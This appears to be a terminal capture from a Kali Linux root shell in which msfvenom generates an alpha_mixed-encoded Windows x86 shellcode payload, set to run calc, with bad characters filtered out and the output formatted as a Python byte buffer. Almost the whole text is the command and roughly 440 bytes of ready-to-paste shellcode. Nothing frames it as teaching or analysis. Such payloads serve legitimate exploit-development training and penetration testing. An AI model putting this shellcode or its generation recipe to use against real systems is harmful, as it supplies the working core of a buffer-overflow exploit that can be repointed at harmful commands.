 root@kali:~# msfvenom -a x86 --platform windows -p windows/exec CMD=calc -e x86/alpha_mixed -b "\x00\x14\x09\x0a\x0d"  -f python
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/alpha_mixed
x86/alpha_mixed succeeded with size 440 (iteration=0)
x86/alpha_mixed chosen with final size 440
Payload size: 440 bytes
Final size of python file: 2145 bytes
buf =  b""
buf += b"\x89\xe6\xd9\xe8\xd9\x76\xf4\x5d\x55\x59\x49\x49\x49"
buf += b"\x49\x49\x49\x49\x49\x49\x49\x43\x43\x43\x43\x43\x43"
buf += b"\x37\x51\x5a\x6a\x41\x58\x50\x30\x41\x30\x41\x6b\x41"
buf += b"\x41\x51\x32\x41\x42\x32\x42\x42\x30\x42\x42\x41\x42"
buf += b"\x58\x50\x38\x41\x42\x75\x4a\x49\x79\x6c\x68\x68\x6d"
buf += b"\x52\x73\x30\x75\x50\x43\x30\x33\x50\x4c\x49\x48\x65"
buf += b"\x50\x31\x6b\x70\x73\x54\x4c\x4b\x32\x70\x30\x30\x4e"
buf += b"\x6b\x50\x52\x74\x4c\x4e\x6b\x72\x72\x62\x34\x4e\x6b"
buf += b"\x64\x32\x46\x48\x74\x4f\x78\x37\x63\x7a\x75\x76\x55"
buf += b"\x61\x69\x6f\x6e\x4c\x37\x4c\x33\x51\x71\x6c\x76\x62"
buf += b"\x44\x6c\x67\x50\x7a\x61\x78\x4f\x74\x4d\x37\x71\x78"
buf += b"\x47\x58\x62\x79\x62\x33\x62\x76\x37\x4e\x6b\x51\x42"
buf += b"\x74\x50\x4c\x4b\x42\x6a\x57\x4c\x4c\x4b\x70\x4c\x72"
buf += b"\x31\x52\x58\x6a\x43\x33\x78\x57\x71\x4e\x31\x32\x71"
buf += b"\x4e\x6b\x31\x49\x47\x50\x33\x31\x38\x53\x4e\x6b\x72"
buf += b"\x69\x64\x58\x6b\x53\x77\x4a\x61\x59\x6e\x6b\x66\x54"
buf += b"\x6e\x6b\x75\x51\x69\x46\x34\x71\x6b\x4f\x6e\x4c\x6f"
buf += b"\x31\x6a\x6f\x44\x4d\x35\x51\x6a\x67\x56\x58\x79\x70"
buf += b"\x44\x35\x38\x76\x64\x43\x31\x6d\x48\x78\x55\x6b\x73"
buf += b"\x4d\x51\x34\x70\x75\x39\x74\x50\x58\x6c\x4b\x30\x58"
buf += b"\x55\x74\x75\x51\x49\x43\x55\x36\x4c\x4b\x44\x4c\x42"
buf += b"\x6b\x4e\x6b\x73\x68\x57\x6c\x46\x61\x6a\x73\x4e\x6b"
buf += b"\x57\x74\x6c\x4b\x73\x31\x6e\x30\x6d\x59\x77\x34\x64"
buf += b"\x64\x37\x54\x53\x6b\x71\x4b\x33\x51\x61\x49\x32\x7a"
buf += b"\x76\x31\x4b\x4f\x4b\x50\x31\x4f\x63\x6f\x31\x4a\x6e"
buf += b"\x6b\x35\x42\x6a\x4b\x4c\x4d\x43\x6d\x63\x5a\x75\x51"
buf += b"\x6c\x4d\x6e\x65\x68\x32\x67\x70\x33\x30\x53\x30\x46"
buf += b"\x30\x75\x38\x74\x71\x4c\x4b\x62\x4f\x6f\x77\x59\x6f"
buf += b"\x69\x45\x6d\x6b\x4a\x50\x78\x35\x49\x32\x32\x76\x51"
buf += b"\x78\x59\x36\x6d\x45\x4f\x4d\x4f\x6d\x59\x6f\x7a\x75"
buf += b"\x47\x4c\x34\x46\x43\x4c\x56\x6a\x6f\x70\x6b\x4b\x69"
buf += b"\x70\x52\x55\x45\x55\x4f\x4b\x51\x57\x32\x33\x32\x52"
buf += b"\x70\x6f\x63\x5a\x73\x30\x71\x43\x6b\x4f\x58\x55\x45"
buf += b"\x33\x63\x51\x72\x4c\x65\x33\x67\x70\x41\x41"
root@kali:~#